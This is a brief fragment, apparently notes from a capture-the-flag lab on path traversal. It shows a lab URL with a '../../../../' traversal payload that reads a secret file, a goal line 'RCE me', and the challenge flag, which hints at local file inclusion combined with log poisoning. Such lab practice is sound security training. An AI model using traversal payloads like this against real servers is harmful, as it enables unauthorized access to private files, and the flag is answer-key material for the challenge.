 Không an toàn
http://pathtraversal.backup.cyberjutsu-lab.tech:8095/?game=../../../../a242ed0815-secret.txt
Goal: RCE me
CBJS{Wh3n_LFI_M3et_L0g}